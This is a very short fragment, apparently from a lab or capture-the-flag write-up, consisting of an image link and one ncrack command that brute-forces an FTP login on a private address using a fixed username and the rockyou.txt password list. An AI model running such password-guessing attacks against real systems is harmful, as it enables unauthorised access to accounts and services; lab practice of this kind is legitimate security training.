 ncrack -v -f --user ftp_s3cr3t -P /home/kali/rockyou.txt ftp://10.0.0.40:65535